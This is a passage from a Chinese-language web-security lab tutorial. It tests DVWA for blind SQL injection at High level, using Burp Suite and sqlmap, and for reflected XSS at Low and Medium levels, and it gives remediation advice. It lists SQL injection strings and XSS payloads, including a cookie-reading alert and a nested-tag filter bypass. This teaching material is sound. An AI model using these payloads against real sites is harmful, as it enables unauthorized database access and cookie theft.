

1. 分析结果



针对整数类型比较结果中，逻辑or请求的结果显示数据存在，逻辑and请求的结果显示数据不存在，从而判断存在SQL注入

1. 使用sqlmap进行测试





1. 代码分析



说明：

查询条件直接拼写提交数据到SQL语句中，此处存在字符串类型注入，针对查询结果进行抑制错误输出并根据查下结果数量控制显示结果，此处无法根据查询结果数量和错误输出进行是否存在SQL判断，需要采用盲注方式

#### HIGH级别

1. 设置DVWA安全级别为High
2. 启动burpsuite并开启代理



1. 设置firefox浏览器代理为127.0.0.1:8080



1. 关闭burpsuite拦截



1. 使用firefox浏览器发起查询请求



点击submit按钮提交数据服务器将提交数据通过set-cookie存储到浏览器中，刷新页面查询id通过cookie再次提交到服务器

1. 使用burpsuite进行SQL注入攻击



1. 使用重放模块进行SQL注入测试



分别将cookie提交数据修改为以下的四个payload进行请求操作，并发送到比较模块

* 1 or 1=1
* 1 and 1=2
* 1' or '1'='1
* 1' and '1'='2

1. 使用比较模块分别对整数类型/字符串类型逻辑and和or之间的响应结果进行比较



1. 分析结果



针对整数类型比较结果中，逻辑or请求的结果显示数据存在，逻辑and请求的结果显示数据不存在，从而判断存在SQL注入

1. 使用sqlmap进行测试





1. 代码分析



说明：

查询条件直接拼写从cookie中提交数据到限制查询结果SQL语句中，此处存在字符串类型注入，针对查询结果进行抑制错误输出并根据查下结果数量控制显示结果，此处无法根据查询结果数量和错误输出进行是否存在SQL判断，需要采用盲注方式

### 修复建议

1. 使用预处理方式将数据和操作分离（在SQL中使用?占位数据）
2. 对数据严格进行类型和格式检查（url，post data，cookie等用户可以控制的数据）
3. 使用安全函数对数据进行转义
4. 避免web服务器启动和数据库操作用户权限过高

## 反射型XSS

### 漏洞概述

反射型XSS是指应用程序直接将攻击者提交的具有恶意代码的数据回传浏览器，因html注入导致页面被植入恶意代码从而被攻击者控制浏览器

### 测试工具

firefox浏览器

### 测试方法

#### LOW级别

1. 设置DVWA安全级别为LOW
2. 使用浏览器进行XSS攻击

在浏览器中输入payload:

* <script>alert(/xss/)</script>
* <script>alert(document.cookie)</script>
* <img src="" onerror="alert(/xss/)"/>
* <iframe src="" onload="alert(document.cookie)"></iframe>



1. 分析结果



1. 代码分析



说明：

应用程序直接将提交数据输出到html页面，未对提交数据做任何过滤检查和转义操作，可直接使用提交数据包含xss payload进行攻击

#### MEDIUM级别

1. 设置DVWA安全级别为Medium
2. 使用浏览器进行XSS攻击

在浏览器中输入payload:

* <sc<script>ript>alert(/xss/)</script>
* <sCrIpt>alert(document.cookie)</scRipT>
* <img src="" onerror="alert(/xss/)"/>
* <iframe src="" onload="alert(document.cookie)"></iframe>

